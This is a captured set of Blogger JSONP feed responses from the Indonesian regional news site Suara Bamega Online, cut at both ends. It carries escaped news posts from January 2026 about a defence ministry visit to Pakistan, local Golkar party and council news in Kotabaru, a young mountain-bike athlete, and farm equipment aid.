untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=1&callback=jQuery1110020498133839390253_1768901466676&_=1768901466679
body_size: 3236
content:
// API callback
jQuery1110020498133839390253_1768901466676({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11497"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/DPRD%20KOTABARU?alt=json-in-script&max-results=3&callback=jQuery1110020498133839390253_1768901466666&_=1768901466667
body_size: 5251
content:
// API callback
jQuery1110020498133839390253_1768901466666({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1059"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" 